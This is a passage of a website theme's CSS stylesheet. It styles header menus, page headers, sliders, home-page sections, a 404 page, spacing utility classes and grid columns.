		margin: 15px 0 !important;
	}

	#header .header-nav-main nav > ul > li.dropdown-mega.dropdown-mega-signin.logged .list-account-options {
		margin: 15px 0 0 0 !important;
	}

	#header .header-nav-main nav > ul > li.dropdown-mega.dropdown-mega-signin.logged .list-account-options > li > a {
		line-height: 35px;
	}
}
/* Mega Menu (Signin/SignUp) */
#header .header-nav-main nav > ul > li.dropdown-mega.dropdown-mega-shop .dropdown-menu {
	width: 40%;
	right: 15px;
	left: auto;
	border-radius: 6px 0 6px 6px;
}

#header .header-nav-main nav > ul > li.dropdown-mega.dropdown-mega-shop .dropdown-menu, #header .header-nav-main nav > ul > li.dropdown-mega.dropdown-mega-shop .dropdown-menu a {
	transform: translate3d(0px, 0px, 0px);
}

#header .header-nav-main nav > ul > li.dropdown-mega.dropdown-mega-shop .dropdown-menu li table {
	width: 100%;
	margin-top: 0px;
}

#header .header-nav-main nav > ul > li.dropdown-mega.dropdown-mega-shop .dropdown-menu li table tr td a {
	background-color: transparent !important;
	color: #333;
	padding: 0;
	margin: 0;
	display: block;
}

#header .header-nav-main nav > ul > li.dropdown-mega.dropdown-mega-shop .dropdown-menu li table tr td a.remove {
	float: right;
}

#header .header-nav-main nav > ul > li.dropdown-mega.dropdown-mega-shop .dropdown-menu li table tr td a:hover {
	text-decoration: none;
}

#header .header-nav-main nav > ul > li.dropdown-mega.dropdown-mega-shop .fa-shopping-cart {
	margin-right: 5px;
}

#header .header-nav-main nav > ul > li.dropdown-mega.dropdown-mega-shop .product-thumbnail {
	width: 120px;
}

#header .header-nav-main nav > ul > li.dropdown-mega.dropdown-mega-shop .product-actions {
	text-align: right;
	width: 80px;
}

#header .header-nav-main nav > ul > li.dropdown-mega.dropdown-mega-shop .actions-continue {
	margin-top: 10px;
	padding-top: 20px;
	border-top: 1px solid #DDD;
	clear: both;
}

#header .header-nav-main nav > ul > li.dropdown-mega.dropdown-mega-shop .actions-continue .btn {
	margin-bottom: 10px;
}

/* Responsive */
@media (max-width: 991px) {
	#header .header-nav-main nav > ul > li.dropdown-mega.dropdown-mega-shop .dropdown-menu {
		margin: 15px 0;
		padding: 0 15px;
		width: 100%;
	}
}

html.side-header #header {
	min-height: 0 !important;
}

@media (min-width: 992px) {
	html.side-header .main .container, html.side-header #footer .container {
		padding: 0 35px;
		width: auto !important;
		max-width: 1210px;
	}

	html.side-header body > .body {
		margin: 0 0 0 255px;
		width: auto;
		overflow-x: hidden;
		overflow-y: visible;
	}

	html.side-header body > .body .forcefullwidth_wrapper_tp_banner .rev_slider_wrapper {
		width: 100% !important;
		left: auto !important;
	}

	html.side-header #header {
		background: #FFF;
		position: fixed;
		box-shadow: 0 0 18px rgba(0, 0, 0, 0.07);
		top: 0;
		left: 0;
		width: 255px;
		height: 100%;
	}

	html.side-header #header .header-body {
		border-top: 0;
	}

	html.side-header #header .header-container {
		margin-left: 0;
		margin-right: 0;
		padding-left: 20px;
		padding-right: 20px;
		width: 100%;
	}

	html.side-header #header .header-search {
		margin: 5px 0 10px;
		float: none;
	}

	html.side-header #header .header-search .input-group {
		width: 100%;
	}

	html.side-header #header .header-search .input-group .form-control {
		width: 100%;
	}

	html.side-header #header .header-nav-top {
		margin: 0;
		float: none;
	}

	html.side-header #header .header-nav-top .nav > li > a, html.side-header #header .header-nav-top .nav > li > span {
		display: block;
	}

	html.side-header #header .header-logo {
		margin: 0;
		float: none;
		text-align: center;
		width: auto !important;
		height: auto !important;
		padding: 10px 0;
	}

	html.side-header #header .header-column {
		display: block;
	}

	html.side-header #header .header-column .header-row {
		clear: both;
	}

	html.side-header #header .header-nav-main {
		float: none;
	}

	html.side-header #header .header-nav-main nav > ul > li.dropdown > a.dropdown-toggle:after {
		font-family: 'Font Awesome 6 Free';
    font-style: normal;
    font-weight: 900;
		content: "\f0da";
	}

	html.side-header #header .header-nav-main nav > ul > li.dropdown.open > a, html.side-header #header .header-nav-main nav > ul > li.dropdown:hover > a {
		padding-bottom: 10px;
	}

	html.side-header #header .header-nav-main nav > ul > li.dropdown.open > .dropdown-menu, html.side-header #header .header-nav-main nav > ul > li.dropdown:hover > .dropdown-menu {
		top: 3px;
		left: 100%;
		border-top: 0;
		border-left: 5px solid #CCC;
		margin-left: -5px;
	}

	html.side-header #header .header-nav-main nav > ul > li.dropdown li.dropdown-submenu:hover > .dropdown-menu {
		margin-top: -5px;
		border-top: 0;
	}

	html.side-header #header .header-nav-main nav > ul > li.dropdown-mega {
		position: relative;
	}

	html.side-header #header .header-nav-main nav > ul > li.dropdown-mega .dropdown-menu {
		min-width: 720px;
	}

	html.side-header #header .nav-pills > li {
		float: none;
		margin: 0 0 1px 0;
	}

	html.side-header #header .header-social-icons {
		float: none;
		text-align: center;
		margin-top: 25px;
	}

	html.side-header-right body > .body {
		margin: 0 255px 0 0;
	}

	html.side-header-right #header {
		left: auto;
		right: 0;
	}

	html.side-header-right #header .header-nav-main nav > ul > li.dropdown > a.dropdown-toggle {
		padding-right: 5px;
		padding-left: 23px;
	}

	html.side-header-right #header .header-nav-main nav > ul > li.dropdown > a.dropdown-toggle:after {
		font-family: 'Font Awesome 6 Free';
    font-style: normal;
    font-weight: 900;
		content: "\f0d9";
		left: 11px;
	}

	html.side-header-right #header .header-nav-main nav > ul > li.dropdown.open > .dropdown-menu, html.side-header-right #header .header-nav-main nav > ul > li.dropdown:hover > .dropdown-menu {
		right: 100%;
		left: auto;
		border-right: 5px solid #CCC;
		border-left: 0;
		margin-left: 0;
		margin-right: -5px;
		border-radius: 4px 0 0 4px;
	}

	html.side-header-semi-transparent body > .body {
		margin: 0;
	}

	html.side-header-semi-transparent #header {
		background: rgba(0, 0, 0, 0.3);
	}

	html.side-header-semi-transparent #header .header-body {
		background: transparent !important;
	}
}

@media (max-height: 768px) {
	html.side-header #header .header-nav-main nav > ul > li.dropdown.open > .dropdown-menu, html.side-header #header .header-nav-main nav > ul > li.dropdown:hover > .dropdown-menu {
		bottom: 0;
		top: auto;
	}
}

html[dir="rtl"] #header .header-search .btn-default {
	right: -35px;
}

/* Page Header */
.page-header {
	background-color: #000;
	border-bottom: 5px solid #CCC;
	border-top: 5px solid #384045;
	margin: 0 0 35px 0;
	min-height: 50px;
	padding: 20px 0;
	position: relative;
	text-align: left;
}

.page-header .breadcrumb {
	background: none;
	margin: 0 0 2px 2px;
	padding: 0;
	position: relative;
	z-index: 1;
}

.page-header .breadcrumb > li {
	display: inline-block;
	font-size: 0.85em;
	text-transform: uppercase;
	text-shadow: none;
}

.page-header .breadcrumb > li + li:before {
	color: inherit;
	opacity: 0.5;
	font-family: 'Font Awesome 6 Free';
  font-style: normal;
  font-weight: 900;
	content: "\f105";
	padding: 0 7px 0 5px;
}

.page-header .breadcrumb.breadcrumb-valign-mid {
	position: absolute;
	top: 36%;
	right: 20px;
}

.page-header h1 {
	border-bottom: 5px solid #CCC;
	color: #fff;
	display: inline-block;
	font-size: 32px;
	font-weight: 200;
	line-height: 32px;
	margin: 0 0 -25px;
	padding: 0 0 25px;
	position: relative;
}

.page-header h1 span {
	color: #999da3;
	display: block;
	font-size: 0.6em;
	font-weight: 300;
	line-height: 1.3em;
	margin: 7px 0 0;
}

.page-header-no-title-border h1 {
	border: 0;
}

/* Page Header - Color */
.page-header-color {
	background-color: #F7F7F7;
	border-bottom: 5px solid #F4F4F4;
	border-top: none;
}

.page-header-color h1 {
	border-bottom: none;
	color: #1d2127;
	font-size: 2.3em;
	padding: 0;
	margin: 0;
}

.page-header-color h1 span {
	opacity: 0.65;
}

.page-header-color .breadcrumb > .active {
	opacity: 0.65;
}

/* Page Header - More Padding */
.page-header-more-padding {
	padding: 35px 0;
}

/* Page Header - Light */
.page-header-light {
	background-color: #F7F7F7;
	border-bottom: 5px solid #F4F4F4;
	border-top: none;
}

.page-header-light h1 {
	border-bottom: none;
	color: #1d2127;
	font-size: 2.3em;
}

/* Page Header - Reverse */
.page-header-reverse {
	text-align: right;
}

.page-header-reverse .breadcrumb, .page-header-reverse .breadcrumb.breadcrumb-valign-mid {
	float: left;
	left: 20px;
	right: auto;
}

/* Page Header - Parallax */
.page-header.parallax {
	margin: 0 0 35px;
	padding: 180px 0 60px;
}

.page-header-center {
	text-align: center;
}

.page-header-center .breadcrumb {
	margin: 15px 0 0;
}

/* Page Header Custom Background */
.page-header-custom-background {
	padding: 45px 0;
	background-repeat: repeat;
	background-color: transparent;
	border-top: 0;
	border-bottom: 0;
}

.page-header-custom-background h1 {
	color: #FFF;
	border: 0;
}

.page-header-custom-background h1 span {
	color: #FFF;
	opacity: 0.7;
}

.page-header-custom-background .breadcrumb.breadcrumb-valign-mid {
	top: 36%;
}

.page-header-custom-background .breadcrumb.breadcrumb-valign-mid li.active {
	color: #FFF;
	opacity: 0.7;
}

.page-header-custom-background .breadcrumb.breadcrumb-valign-mid a {
	color: #FFF;
}

/* Page Header Custom - Create your Own */
.page-header.custom-product {
	background-image: url(../img/custom-header-bg.jpg);
	background-repeat: repeat;
	background-color: #999;
	border-top: 5px solid #888;
	overflow: hidden;
}

.page-header.custom-product .row {
	position: relative;
}

.page-header.custom-product p.lead {
	color: #E8E8E8;
}

.page-header.custom-product img {
	bottom: -47px;
	position: relative;
}

.page-header.custom-product h1 {
	color: #FFF;
	margin-bottom: 10px;
	margin-top: 30px;
	border: 0;
}

/* Responsive */
@media (min-width: 992px) {
	.page-header-more-padding h1,
	.page-header-custom-background h1,
	.page-header-float-breadcrumb h1 {
		max-width: 70%;
	}

	.page-header-more-padding .breadcrumb-valign-mid,
	.page-header-custom-background .breadcrumb-valign-mid,
	.page-header-float-breadcrumb .breadcrumb-valign-mid {
		width: 30%;
		text-align: right;
	}

	.page-header-more-padding.page-header-reverse .breadcrumb-valign-mid,
	.page-header-custom-background.page-header-reverse .breadcrumb-valign-mid,
	.page-header-float-breadcrumb.page-header-reverse .breadcrumb-valign-mid {
		text-align: left;
	}
}

@media (max-width: 991px) {
	.page-header .breadcrumb {
		float: none !important;
		position: static !important;
	}

	.page-header .breadcrumb-valign-mid {
		margin-top: 15px;
	}

	.page-header-reverse .breadcrumb-valign-mid {
		margin-top: 0;
		margin-bottom: 15px;
	}
}

@media (max-width: 479px) {
	.page-header h1 {
		font-size: 26px;
		line-height: 26px;
	}
}
/* Parallax */
.parallax {
	background-color: transparent;
	background-position: 50% 50%;
	background-repeat: repeat;
	background-attachment: fixed;
	margin: 70px 0;
	padding: 50px 0;
	position: relative;
	clear: both;
}

.parallax blockquote {
	border: 0;
	padding: 0 10%;
}

.parallax blockquote i.fa-quote-left {
	font-size: 34px;
	position: relative;
	left: -5px;
}

.parallax blockquote p {
	font-size: 24px;
	line-height: 30px;
}

.parallax blockquote span {
	font-size: 16px;
	line-height: 20px;
	color: #999;
	position: relative;
	left: -5px;
}

.parallax.parallax-disabled {
	background-attachment: scroll !important;
	background-position: 50% 50% !important;
}

/* Section Featured */
section.section {
	background: #f4f4f4;
	border-top: 5px solid #f1f1f1;
	margin: 30px 0;
	padding: 50px 0;
}

section.section.section-no-background {
	background: transparent;
	border-top-color: transparent;
}

section.section.section-center {
	text-align: center;
}

section.section.section-text-light h1, section.section.section-text-light h2, section.section.section-text-light h3, section.section.section-text-light h4, section.section.section-text-light h5, section.section.section-text-light h6 {
	color: #FFF;
}

section.section.section-text-light p {
	color: #e6e6e6;
}

section.section.section-background {
	background-repeat: repeat;
	border: 0;
}

section.section.section-overlay {
	position: relative;
}

section.section.section-overlay:before {
	content: "";
	display: block;
	background: url("../img/video-overlay.png") repeat scroll 0 0 transparent;
	bottom: 0;
	height: 100%;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
}

section.section.section-overlay-opacity {
	position: relative;
}

section.section.section-overlay-opacity:before {
	content: "";
	display: block;
	background: rgba(0, 0, 0, 0.5);
	bottom: 0;
	height: 100%;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
}

section.section.section-overlay-opacity.section-overlay-opacity-scale-1:before {
	background: rgba(0, 0, 0, 0.1);
}

section.section.section-overlay-opacity.section-overlay-opacity-scale-2:before {
	background: rgba(0, 0, 0, 0.2);
}

section.section.section-overlay-opacity.section-overlay-opacity-scale-3:before {
	background: rgba(0, 0, 0, 0.3);
}

section.section.section-overlay-opacity.section-overlay-opacity-scale-4:before {
	background: rgba(0, 0, 0, 0.4);
}

section.section.section-overlay-opacity.section-overlay-opacity-scale-5:before {
	background: rgba(0, 0, 0, 0.5);
}

section.section.section-overlay-opacity.section-overlay-opacity-scale-6:before {
	background: rgba(0, 0, 0, 0.6);
}

section.section.section-overlay-opacity.section-overlay-opacity-scale-7:before {
	background: rgba(0, 0, 0, 0.7);
}

section.section.section-overlay-opacity.section-overlay-opacity-scale-8:before {
	background: rgba(0, 0, 0, 0.8);
}

section.section.section-overlay-opacity.section-overlay-opacity-scale-9:before {
	background: rgba(0, 0, 0, 0.9);
}

section.section.section-overlay-opacity-light:before {
	background: rgba(255, 255, 255, 0.5);
}

section.section.section-overlay-opacity-light.section-overlay-opacity-light-scale-1:before {
	background: rgba(255, 255, 255, 0.1);
}

section.section.section-overlay-opacity-light.section-overlay-opacity-light-scale-2:before {
	background: rgba(255, 255, 255, 0.2);
}

section.section.section-overlay-opacity-light.section-overlay-opacity-light-scale-3:before {
	background: rgba(255, 255, 255, 0.3);
}

section.section.section-overlay-opacity-light.section-overlay-opacity-light-scale-4:before {
	background: rgba(255, 255, 255, 0.4);
}

section.section.section-overlay-opacity-light.section-overlay-opacity-light-scale-5:before {
	background: rgba(255, 255, 255, 0.5);
}

section.section.section-overlay-opacity-light.section-overlay-opacity-light-scale-6:before {
	background: rgba(255, 255, 255, 0.6);
}

section.section.section-overlay-opacity-light.section-overlay-opacity-light-scale-7:before {
	background: rgba(255, 255, 255, 0.7);
}

section.section.section-overlay-opacity-light.section-overlay-opacity-light-scale-8:before {
	background: rgba(255, 255, 255, 0.8);
}

section.section.section-overlay-opacity-light.section-overlay-opacity-light-scale-9:before {
	background: rgba(255, 255, 255, 0.9);
}

section.section.section-video {
	background: none !important;
	border: 0;
}

section.section.section-parallax {
	background-color: transparent;
	background-position: 50% 50%;
	background-repeat: repeat;
	background-attachment: fixed;
	border: 0;
}

section.section.section-parallax.parallax-disabled {
	background-attachment: scroll !important;
	background-position: 50% 50% !important;
}

section.section.section-no-border {
	border: 0;
}

section.section.section-with-divider {
	margin: 56px 0 35px;
}

section.section.section-with-divider .divider {
	margin: -56px 0 44px;
}

section.section.section-footer {
	margin-bottom: -50px;
}

section.section.section-with-mockup {
	margin-top: 120px;
}

section.section.section-front {
	position: relative;
	z-index: 1;
}

/* Responsive */
@media (max-width: 991px) {
	.container-fluid > .row > .p-none section.section {
		margin-bottom: 0;
		margin-top: 0;
	}

	.container-fluid > .row > .p-none:first-child section.section {
		margin-bottom: 0;
		margin-top: 30px;
	}

	.container-fluid > .row > .p-none:last-child section.section {
		margin-bottom: 30px;
		margin-top: 0;
	}
}
/* Sidebar */
aside ul.nav-list > li > a {
	color: #666;
	font-size: 0.9em;
	padding: 8px 0 8px 18px;
}

/* Home Slider - Revolution Slider */
.slider-container {
	background: #171717;
	height: 500px;
	overflow: hidden;
	width: 100%;
	direction: ltr;
}

.slider-container .tparrows {
	border-radius: 6px;
}

.slider-container .slider-single-slide .tparrows {
	display: none;
}

.slider-container .top-label {
	color: #FFF;
	font-size: 24px;
	font-weight: 300;
}

.slider-container .main-label {
	color: #FFF;
	font-size: 62px;
	line-height: 62px;
	font-weight: 800;
	text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.15);
}

.slider-container .featured-label {
	color: #FFF;
	font-size: 52px;
	line-height: 52px;
	font-weight: 800;
	text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.15);
}

.slider-container .bottom-label {
	color: #FFF;
	font-size: 20px;
	line-height: 20px;
	font-weight: 300;
}

.slider-container .blackboard-text {
	color: #BAB9BE;
	font-size: 46px;
	line-height: 46px;
	font-family: "Shadows Into Light", cursive;
	text-transform: uppercase;
}

.slider-container .btn-slider-action {
	font-size: 22px;
	font-weight: 600;
	line-height: 20px;
	padding: 20px 25px;
}

.slider-container .top-label-dark, .slider-container .main-label-dark, .slider-container .bottom-label-dark {
	color: #333;
}

.slider-container .tp-caption-dark a {
	color: #333;
}

.slider-container .tp-caption-dark a:hover {
	color: #333;
}

.slider-container .tp-caption-overlay {
	background: #000;
	padding: 10px;
}

.slider-container .tp-caption-overlay-opacity {
	background: rgba(0, 0, 0, 0.4);
	padding: 10px;
}

.slider-container .tp-opacity-overlay {
	background: rgba(0, 0, 0, 0.75);
}

.slider-container.transparent {
	background-color: transparent;
}

.slider-container.light {
	background-color: #EAEAEA;
}

.slider-container.light .tp-bannershadow {
	opacity: 0.05;
	top: 0;
	bottom: auto;
	z-index: 1000;
}

.slider-container.light .featured-label, .slider-container.light .top-label, .slider-container.light .main-label, .slider-container.light .bottom-label {
	color: #333;
}

.slider-container.light .tp-caption a {
	color: #333;
}

.slider-container.light .tp-caption a:hover {
	color: #333;
}

/* Arrows */
.tparrows.tparrows-carousel {
	display: inline-block;
	position: absolute;
	width: 30px;
	height: auto;
	padding: 20px 0;
}

.tparrows.tparrows-carousel.tp-leftarrow {
	right: auto !important;
	left: -30px !important;
	border-radius: 0 4px 4px 0;
}

.tparrows.tparrows-carousel.tp-leftarrow:before {
	font-family: 'Font Awesome 6 Free';
  font-style: normal;
  font-weight: 900;
	content: "\f053";
	position: relative;
	left: -1px;
	top: 1px;
}

.tparrows.tparrows-carousel.tp-rightarrow {
	right: -60px !important;
	left: auto !important;
	border-radius: 4px 0 0 4px;
}

.tparrows.tparrows-carousel.tp-rightarrow:before {
	font-family: 'Font Awesome 6 Free';
  font-style: normal;
  font-weight: 900;
	content: "\f054";
	position: relative;
	left: 2px;
	top: 1px;
}

/* Slider IE Fix */
html.ie .forcefullwidth_wrapper_tp_banner {
	overflow: hidden;
}

/* Embed Border */
.rev_slider embed,
.rev_slider iframe,
.rev_slider object,
.rev_slider video {
	border: 0 !important;
}

/* Defaults */
.hesperiden-custom {
	padding: 10px 0 !important;
}

.hesperiden-custom .tp-tab {
	border: 0 !important;
}

/* Slider With Overlay */
.slider-with-overlay {
	position: relative;
}

.slider-with-overlay .slider-container {
	z-index: auto;
}

/* Slider Contact Form */
.slider-contact-form {
	margin: -45px 0 25px;
}

.slider-contact-form .featured-box {
	text-align: left;
}

.slider-contact-form label.error {
	display: none !important;
}

.slider-contact-form .alert {
	padding: 6px;
	text-align: center;
}

.slider-contact-form textarea {
	resize: none;
}

/* Responsive */
@media (min-width: 992px) {
	.slider-contact-form {
		margin: 0;
		position: absolute;
		top: 20px;
		z-index: 99;
		width: 100%;
	}
}
/* Boxed */
html.boxed .slider-container {
	width: 100% !important;
	left: auto !important;
}

/* Home Slider - Nivo Slider */
.nivo-slider {
	position: relative;
}

.nivo-slider .theme-default .nivoSlider {
	border-radius: 10px 10px 0px 0px;
	box-shadow: none;
	margin-top: 10px;
}

.nivo-slider .theme-default .nivoSlider img {
	border-radius: 10px 10px 0px 0px;
}

.nivo-slider .theme-default .nivo-controlNav {
	margin-top: -72px;
	position: absolute;
	z-index: 99;
	right: 5px;
	bottom: -17px;
}

.nivo-slider .theme-default .nivo-caption {
	padding-left: 20px;
}

/* Custom Map */
section.section-custom-map {
	background: transparent url(../img/map.png) center 0 no-repeat;
	padding: 129px 0 0;
	margin: 20px 0 0;
	border: 0;
}

section.section-custom-map section.section {
	border-top-color: rgba(241, 241, 241, 0.8);
	background: rgba(244, 244, 244, 0.8);
}

section.section-custom-map-2 {
	background: transparent url(../img/map-2.png) center 0 no-repeat;
	padding: 129px 0 0;
	margin: 50px 0 0;
	border: 0;
}

section.section-custom-map-2 section.section {
	border-top-color: rgba(241, 241, 241, 0.8);
	background: rgba(244, 244, 244, 0.8);
}

/* Home Intro */
.home-intro {
	background-color: #000;
	margin-bottom: 60px;
	overflow: hidden;
	padding: 20px 0 10px 0;
	position: relative;
	text-align: left;
}

.home-intro p {
	color: #FFF;
	display: inline-block;
	font-size: 1.4em;
	font-weight: 300;
	max-width: 800px;
	padding-top: 5px;
}

.home-intro p span {
	color: #999;
	display: block;
	font-size: 0.8em;
	padding-top: 5px;
}

.home-intro p em {
	font-family: "Shadows Into Light", cursive;
	font-size: 1.6em;
}

.home-intro .get-started {
	margin-top: 15px;
	margin-bottom: 15px;
	position: relative;
	text-align: right;
}

.home-intro .get-started .btn {
	position: relative;
	z-index: 1;
}

.home-intro .get-started .btn i {
	font-size: 1.1em;
	font-weight: normal;
	margin-left: 5px;
}

.home-intro .get-started a {
	color: #FFF;
}

.home-intro .get-started a:not(.btn) {
	color: #777;
}

.home-intro .learn-more {
	margin-left: 15px;
}

.home-intro.light {
	background-color: #E2E2E2;
}

.home-intro.light.secondary {
	background-color: #E0E1E4;
}

.home-intro.light p {
	color: #777;
}

/* Home Intro Compact */
.home-intro-compact {
	border-radius: 0 0 10px 10px;
	margin-top: -10px;
}

.home-intro-compact p {
	padding-left: 20px;
}

.home-intro-compact .get-started {
	padding-right: 20px;
}

/* Responsive */
@media (max-width: 767px) {
	/* Home Intro */
	.home-intro-compact {
		margin-left: 0;
		margin-right: 0;
		padding-left: 0;
		padding-right: 0;
	}
}
/* Home Concept */
.home-concept {
	background: transparent url(../img/home-concept.png) no-repeat center 0;
	width: 100%;
	overflow: hidden;
}

.home-concept strong {
	display: block;
	font-family: "Shadows Into Light", cursive;
	font-size: 2.1em;
	font-weight: normal;
	position: relative;
	margin-top: 30px;
}

.home-concept .row {
	position: relative;
}

.home-concept .process-image {
	background: transparent url(../img/home-concept-item.png) no-repeat 0 0;
	width: 160px;
	margin: 135px auto 0 auto;
	padding-bottom: 50px;
	position: relative;
	z-index: 1;
}

.home-concept .process-image img {
	border-radius: 150px;
	margin: 7px 8px;
	width: auto;
	height: auto;
	max-width: 145px;
	max-height: 145px;
}

.home-concept .our-work {
	margin-top: 52px;
	font-size: 2.6em;
}

.home-concept .project-image {
	background: transparent url(../img/home-concept-item.png) no-repeat 100% 0;
	width: 350px;
	margin: 15px 0 0 -30px;
	padding-bottom: 45px;
	position: relative;
	z-index: 1;
}

.home-concept .sun {
	background: transparent url(../img/home-concept-icons.png) no-repeat 0 0;
	width: 60px;
	height: 56px;
	display: block;
	position: absolute;
	left: 10%;
	top: 35px;
}

.home-concept .cloud {
	background: transparent url(../img/home-concept-icons.png) no-repeat 100% 0;
	width: 116px;
	height: 56px;
	display: block;
	position: absolute;
	left: 57%;
	top: 35px;
}

/* Responsive */
@media (max-width: 991px) {
	.home-concept {
		background: none;
	}

	.home-concept .project-image {
		margin: 20px auto 0 auto;
	}

	.home-concept .process-image {
		margin-top: 0;
		padding-bottom: 25px;
	}
}

@media (max-width: 479px) {
	.home-concept .project-image {
		background-position: 0 0;
		margin-left: auto;
		max-width: 160px;
	}

	.home-concept .fc-slideshow {
		max-width: 145px;
		height: 145px;
	}

	.home-concept .fc-slideshow img {
		max-height: 145px;
		max-width: 145px;
	}
}
/* Page 404 */
.page-not-found {
	margin: 50px 0;
}

.page-not-found h2 {
	font-size: 140px;
	font-weight: 600;
	letter-spacing: -10px;
	line-height: 140px;
}

.page-not-found h4 {
	color: #777;
}

.page-not-found p {
	font-size: 1.4em;
	line-height: 36px;
}

/* Responsive */
@media (max-width: 479px) {
	.page-not-found {
		margin: 0;
	}

	.page-not-found h2 {
		font-size: 100px;
		letter-spacing: 0;
		line-height: 100px;
	}
}

.text-xs {
	font-size: 1rem !important;
}

.text-sm {
	font-size: 1.3rem !important;
}

.text-md {
	font-size: 1.6rem !important;
}

.text-lg {
	font-size: 1.9rem !important;
}

.text-xl {
	font-size: 2.2rem !important;
}

.text-muted {
	color: #999 !important;
}

html.dark .text-muted {
	color: #505461 !important;
}

.text-dark {
	color: #1d2127 !important;
}

.text-light {
	color: #FFF !important;
}

.font-weight-light {
	font-weight: 300 !important;
}

.font-weight-normal {
	font-weight: 400 !important;
}

.font-weight-semibold {
	font-weight: 600 !important;
}

.font-weight-bold {
	font-weight: 700 !important;
}

.font-weight-extra-bold {
	font-weight: 900 !important;
}

.text-uppercase {
	text-transform: uppercase !important;
}

.text-lowercase {
	text-transform: lowercase !important;
}

.text-capitalize {
	text-transform: capitalize !important;
}

.rounded {
	border-radius: 5px !important;
}

.b-thin {
	border-width: 3px !important;
}

.b-normal {
	border-width: 5px !important;
}

.b-thick {
	border-width: 7px !important;
}

/* Spacements */
/* spacement top & bottom */
.m-none {
	margin: 0 !important;
}

.m-auto {
	margin: 0 auto !important;
}

.m-xs {
	margin: 5px !important;
}

.m-sm {
	margin: 10px !important;
}

.m-md {
	margin: 15px !important;
}

.m-lg {
	margin: 20px !important;
}

.m-xl {
	margin: 25px !important;
}

.m-xlg {
	margin: 30px !important;
}

/* spacement top	*/
.mt-none {
	margin-top: 0 !important;
}

.mt-xs {
	margin-top: 5px !important;
}

.mt-sm {
	margin-top: 10px !important;
}

.mt-md {
	margin-top: 15px !important;
}

.mt-lg {
	margin-top: 20px !important;
}

.mt-xl {
	margin-top: 25px !important;
}

.mt-xlg {
	margin-top: 30px !important;
}

/* spacement bottom	*/
.mb-none {
	margin-bottom: 0 !important;
}

.mb-xs {
	margin-bottom: 5px !important;
}

.mb-sm {
	margin-bottom: 10px !important;
}

.mb-md {
	margin-bottom: 15px !important;
}

.mb-lg {
	margin-bottom: 20px !important;
}

.mb-xl {
	margin-bottom: 25px !important;
}

.mb-xlg {
	margin-bottom: 30px !important;
}

/* spacement left	*/
.ml-none {
	margin-left: 0 !important;
}

.ml-xs {
	margin-left: 5px !important;
}

.ml-sm {
	margin-left: 10px !important;
}

.ml-md {
	margin-left: 15px !important;
}

.ml-lg {
	margin-left: 20px !important;
}

.ml-xl {
	margin-left: 25px !important;
}

.ml-xlg {
	margin-left: 30px !important;
}

/* spacement right	*/
.mr-none {
	margin-right: 0 !important;
}

.mr-xs {
	margin-right: 5px !important;
}

.mr-sm {
	margin-right: 10px !important;
}

.mr-md {
	margin-right: 15px !important;
}

.mr-lg {
	margin-right: 20px !important;
}

.mr-xl {
	margin-right: 25px !important;
}

.mr-xlg {
	margin-right: 30px !important;
}

/* Spacement Padding */
.p-none {
	padding: 0 !important;
}

.p-xs {
	padding: 5px !important;
}

.p-sm {
	padding: 10px !important;
}

.p-md {
	padding: 15px !important;
}

.p-lg {
	padding: 20px !important;
}

.p-xl {
	padding: 25px !important;
}

.p-xlg {
	padding: 30px !important;
}

/* spacement top	*/
.pt-none {
	padding-top: 0 !important;
}

.pt-xs {
	padding-top: 5px !important;
}

.pt-sm {
	padding-top: 10px !important;
}

.pt-md {
	padding-top: 15px !important;
}

.pt-lg {
	padding-top: 20px !important;
}

.pt-xl {
	padding-top: 25px !important;
}

.pt-xlg {
	padding-top: 30px !important;
}

/* spacement bottom	*/
.pb-none {
	padding-bottom: 0 !important;
}

.pb-xs {
	padding-bottom: 5px !important;
}

.pb-sm {
	padding-bottom: 10px !important;
}

.pb-md {
	padding-bottom: 15px !important;
}

.pb-lg {
	padding-bottom: 20px !important;
}

.pb-xl {
	padding-bottom: 25px !important;
}

.pb-xlg {
	padding-bottom: 30px !important;
}

/* spacement left	*/
.pl-none {
	padding-left: 0 !important;
}

.pl-xs {
	padding-left: 5px !important;
}

.pl-sm {
	padding-left: 10px !important;
}

.pl-md {
	padding-left: 15px !important;
}

.pl-lg {
	padding-left: 20px !important;
}

.pl-xl {
	padding-left: 25px !important;
}

.pl-xlg {
	padding-left: 30px !important;
}

/* spacement right	*/
.pr-none {
	padding-right: 0 !important;
}

.pr-xs {
	padding-right: 5px !important;
}

.pr-sm {
	padding-right: 10px !important;
}

.pr-md {
	padding-right: 15px !important;
}

.pr-lg {
	padding-right: 20px !important;
}

.pr-xl {
	padding-right: 25px !important;
}

.pr-xlg {
	padding-right: 30px !important;
}

.ib {
	display: inline-block;
	vertical-align: top;
}

.va-middle {
	vertical-align: middle;
}

.ws-nowrap {
	white-space: nowrap;
}

.ws-normal {
	white-space: normal;
}

.col-xs-1-5, .col-sm-1-5, .col-md-1-5, .col-lg-1-5, .col-xs-2-5, .col-sm-2-5, .col-md-2-5, .col-lg-2-5, .col-xs-3-5, .col-sm-3-5, .col-md-3-5, .col-lg-3-5, .col-xs-4-5, .col-sm-4-5, .col-md-4-5, .col-lg-4-5 {
	position: relative;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px;
}

.col-xs-1-5 {
	width: 20%;
	float: left;
}

.col-xs-2-5 {
	width: 40%;
	float: left;
}

.col-xs-3-5 {
	width: 60%;
	float: left;
}

.col-xs-4-5 {
	width: 80%;
	float: left;
}

@media (min-width: 768px) {
	.col-sm-1-5 {
		width: 20%;
		float: left;
	}

	col-sm-2-5 {
		width: 40%;
		float: left;
	}

	col-sm-3-5 {
		width: 60%;
		float: left;
	}

	col-sm-4-5 {
		width: 80%;
		float: left;
	}
}

@media (min-width: 992px) {
	.col-md-1-5 {
		width: 20%;
		float: left;
	}

	.col-md-2-5 {
		width: 40%;
		float: left;
	}

	.col-md-3-5 {
		width: 60%;
		float: left;
	}

	.col-md-4-5 {
		width: 80%;
		float: left;
	}
}

@media (min-width: 1200px) {
	.col-lg-1-5 {
		width: 20%;
		float: left;
	}

	.col-lg-2-5 {
		width: 40%;
		float: left;
	}

	.col-lg-3-5 {
		width: 60%;
		float: left;
	}

	.col-lg-4-5 {
		width: 80%;
		float: left;
	}
}

@media (max-width: 991px) {
	.col-md-3 .sidebar {
		clear: both;
	}
}
/* #Footer */
#footer {
	background: #000;
	border-top: 4px solid #FFF500;
	font-size: 0.9em;
	margin-top: 50px;
	padding: 70px 0 0;
	position: relative;
	clear: both;
}

#footer .container .row > div {
	margin-bottom: 25px;
}

